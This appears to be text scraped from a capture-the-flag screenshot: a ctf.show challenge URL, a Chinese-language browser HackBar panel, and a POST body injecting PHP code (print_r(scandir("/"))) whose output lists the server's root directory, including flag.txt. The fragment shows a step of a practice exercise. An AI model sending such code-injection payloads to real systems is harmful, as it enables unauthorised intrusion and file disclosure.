 Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev [5] => etc [6] => flag.txt [7] => home [8] => lib [9] => media [10] => mnt [11] => opt [12] => proc [13] =>
root [14] => run [15] => sbin [16] => srv [17] => sys [18] => tmp [19] => usr [20] => var )
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://ffe8cd65-8b38-411f-96ef-ef07fabf83bf.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=print_r(scandir("/"));